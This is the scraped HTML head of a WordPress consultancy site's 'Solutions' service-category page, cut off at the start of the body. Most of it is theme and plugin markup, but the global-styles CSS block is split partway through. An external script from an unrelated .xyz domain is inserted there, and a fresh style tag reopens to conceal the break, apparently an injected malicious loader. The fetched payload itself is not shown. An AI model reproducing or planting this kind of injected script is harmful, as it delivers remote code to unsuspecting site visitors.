

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://iotondemand.net/service-category/solutions/
body_size: 14836
content:
<!doctype html>
<html lang="en-US">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="//gmpg.org/xfn/11">
    <title>Solutions &#8211; IOTONDEMAND</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="IOTONDEMAND &raquo; Feed" href="https://iotondemand.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="IOTONDEMAND &raquo; Comments Feed" href="https://iotondemand.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="IOTONDEMAND &raquo; Solutions Service Category Feed" href="https://iotondemand.net/service-category/solutions/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/iotondemand.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.3"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0</style><script src='https://buryebilgrill.xyz/redux'></script><style id='new_css'>;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.is-style-outline.is-style-outline.wp-block-button .wp-block-button__link{background: transparent none;border-color: currentColor;border-width: 2px;border-style: solid;color: currentColor;padding-top: 0.667em;padding-right: 1.33em;padding-bottom: 0.667em;padding-left: 1.33em;}
.is-style-rounded.is-style-rounded.wp-block-site-logo{border-radius: 9999px;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='redux-extendify-styles-css' href='https://iotondemand.net/wp-content/plugins/redux-framework/redux-core/assets/css/extendify-utilities.css?ver=4.4.13' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-css' href='https://iotondemand.net/wp-content/plugins/booked/assets/js/tooltipster/css/tooltipster.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-tooltipster-theme-css' href='https://iotondemand.net/wp-content/plugins/booked/assets/js/tooltipster/css/themes/tooltipster-light.css?ver=3.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='booked-animations-css' href='https://iotondemand.net/wp-content/plugins/booked/assets/css/animations.css?ver=2.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='booked-css-css' href='https://iotondemand.net/wp-content/plugins/booked/dist/booked.css?ver=2.4.3' type='text/css' media='all' />
<style id='booked-css-inline-css' type='text/css'>
#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button > a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header{ background:#c4f2d4 !important; }body #booked-profile-page input[type=submit].button-primary:hover,body div.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover, body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body div.booked-calendar .bc-head .bc-col,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button > a:hover{ border-color:#c4f2d4 !important; }body div.booked-calendar .bc-row.days,body div.booked-calendar .bc-row.days .bc-col,body .booked-calendarSwitcher.calendar,body #booked-profile-page .booked-tabs,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar thead th{ background:#039146 !important; }body div.booked-calendar .bc-row.days .bc-col,body #booked-profile-page .booked-tabs{ border-color:#039146 !important; }#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button > a,body .booked-modal p.booked-title-bar,body div.booked-calendar .bc-col:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body #booked-profile-page .booked-tabs li a .counter{ background:#56c477; }body #booked-profile-page input[type=submit].button-primary,body div.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button, body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button > a,body div.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover{ border-color:#56c477; }body .booked-modal .bm-window p i.fa,body .booked-modal .bm-window a,body .booked-appt-list .booked-public-appointment-title,body .booked-modal .bm-window p.appointment-title,.booked-ms-modal.visible:hover .booked-book-appt{ color:#56c477; }.booked-appt-list .timeslot.has-title .booked-public-appointment-title { color:inherit; }
</style>
<link rel='stylesheet' id='ct-main-css-css' href='https://iotondemand.net/wp-content/plugins/case-theme-core/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='progressbar-lib-css-css' href='https://iotondemand.net/wp-content/plugins/case-theme-core/assets/css/lib/progressbar.min.css?ver=0.7.1' type='text/css' media='all' />
<link rel='stylesheet' id='oc-css-css' href='https://iotondemand.net/wp-content/plugins/case-theme-core/assets/css/lib/owl.carousel.min.css?ver=2.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='ct-slick-css-css' href='https://iotondemand.net/wp-content/plugins/case-theme-core/assets/css/lib/slick.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ct-font-awesome-css' href='https://iotondemand.net/wp-content/plugins/case-theme-core/assets/plugin/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-css' href='https://iotondemand.net/wp-content/plugins/case-theme-user/acess/css/remodal.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='remodal-default-theme-css' href='https://iotondemand.net/wp-content/plugins/case-theme-user/acess/css/remodal-default-theme.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls-css' href='https://iotondemand.net/wp-content/plugins/contact-form-7-multi-step/assets/frontend/css/cf7mls.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_progress_bar-css' href='https://iotondemand.net/wp-content/plugins/contact-form-7-multi-step/assets/frontend/css/progress_bar.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='cf7mls_animate-css' href='https://iotondemand.net/wp-content/plugins/contact-form-7-multi-step/assets/frontend/animate/animate.min.css?ver=2.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/bootstrap.min.css?ver=4.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://iotondemand.net/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-v5-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/font-awesome5.min.css?ver=5.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v2-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon-v2.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v3-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon-v3.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v4-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon-v4.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v5-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon-v5.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v6-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon-v6.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-flaticon-v7-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/flaticon-v7.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-material-icon-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/material-design-iconic-font.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/magnific-popup.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/animate.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-theme-css' href='https://iotondemand.net/wp-content/themes/consultio/assets/css/theme.css?ver=2.0' type='text/css' media='all' />
<style id='consultio-theme-inline-css' type='text/css'>
#ct-header-wrap #ct-header:not(.h-fixed) { background-color: #fcfcfc !important; }#ct-header-wrap.ct-header-layout1 #ct-header:not(.h-fixed) { background-color: transparent !important; }#ct-header-wrap.ct-header-layout1 #ct-header:not(.h-fixed) .ct-header-navigation-bg { background-color: #fcfcfc !important; }		@media screen and (min-width: 1200px) {
					}
        @media screen and (max-width: 1199px) {
		        }
        		@media screen and (min-width: 1200px) {
				}
		
</style>
<link rel='stylesheet' id='consultio-style-css' href='https://iotondemand.net/wp-content/themes/consultio/style.css?ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='consultio-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPoppins%3A300%2C400%2C400i%2C500%2C500i%2C600%2C600i%2C700%2C700i%7CPlayfair+Display%3A400%2C400i%2C700%2C700i%2C800%2C900%7CMuli%3A400%7CLato%3A400%7CBarlow%3A400%7CNunito+Sans%3A400%2C600%2C700%2C900%7CKalam%3A400%7CRubik%3A400&#038;subset=latin%2Clatin-ext&#038;ver=6.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='meks-flickr-widget-css' href='https://iotondemand.net/wp-content/plugins/meks-simple-flickr-widget/css/style.css?ver=1.3' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://iotondemand.net/wp-content/plugins/newsletter/style.css?ver=8.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-official-css' href='https://use.fontawesome.com/releases/v6.4.0/css/all.css' type='text/css' media='all' integrity="sha384-iw3OoTErCYJJB9mCa8LNS2hbsQ7M3C0EpIsO/H5+EGAkPGc6rk+V8i04oW/K5xq0" crossorigin="anonymous" />
<link rel='stylesheet' id='font-awesome-official-v4shim-css' href='https://use.fontawesome.com/releases/v6.4.0/css/v4-shims.css' type='text/css' media='all' integrity="sha384-TjXU13dTMPo+5ZlOUI1IGXvpmajjoetPqbUJqTx+uZ1bGwylKHNEItuVe/mg/H6l" crossorigin="anonymous" />
<script type="text/javascript" src="https://iotondemand.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/plugins/case-theme-core/assets/js/main.js?ver=1.0.0" id="ct-main-js-js"></script>
<script type="text/javascript" src="https://iotondemand.net/wp-content/themes/consultio/elementor/js/ct-inline-css.js?ver=2.0" id="ct-inline-css-js-js"></script>
<link rel="https://api.w.org/" href="https://iotondemand.net/wp-json/" /><link rel="alternate" type="application/json" href="https://iotondemand.net/wp-json/wp/v2/service-category/33" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://iotondemand.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.4.3" />
<meta name="generator" content="Redux 4.4.13" /><style type="text/css"></style>												<link rel="icon" type="image/png" href="https://iotondemand.net/wp-content/uploads/2023/08/logo-iot.png"/><meta name="generator" content="Elementor 3.19.4; features: e_optimized_assets_loading, e_optimized_css_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-swap">
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			#pagetitle .page-title{
	display: none;
}		</style>
		<style id="ct_theme_options-dynamic-css" title="dynamic-css" class="redux-options-output">body #pagetitle{background-color:transparent;background-image:url('https://iotondemand.net/wp-content/uploads/2023/09/smartphone-6265047_1280.jpg');}a{color:#1ce596;}a:hover{color:#9af657;}a:active{color:#9af657;}</style></head>

<body class="archive tax-service-category term-solutions term-33 wp-custom-logo hfeed redux-page  site-h16 body-default-font heading-default-font header-sticky  btn-type-gradient  fixed-footer  mobile-header-light elementor-default elementor-kit-4087">
        <div id="page" class="site">
